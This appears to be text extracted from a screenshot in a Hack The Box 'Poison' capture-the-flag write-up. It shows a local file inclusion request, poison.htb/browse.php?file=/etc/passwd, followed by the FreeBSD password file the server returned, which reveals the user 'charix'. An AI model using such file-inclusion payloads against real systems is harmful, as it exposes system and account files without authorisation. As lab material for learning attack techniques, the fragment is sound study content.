 poison.htb/browse.php?file=/
poison.htb/browse.php?file=/etc/passwd
3
JS
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ # root:*:0:0:Charlie &:/root:/bin/csh toor:*:0:0:Bourne-again Superuser:/root: daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin games:*:7:13:Games pseudo-
user:/:/usr/sbin/nologin news:*:8:8:News Subsystem:/:/usr/sbin/nologin man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin smmsp:*:25:25:Sendmail
Submission User:/var/spool/clientmqueue:/usr/sbin/nologin mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin unbound:*:59:59:Unbound DNS Resolver:/var
/unbound:/usr/sbin/nologin proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin avahi:*:558:558:Avahi
Daemon User:/nonexistent:/usr/sbin/nologin cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin charix:*:1001:1001:charix:/home/charix:/bin/csh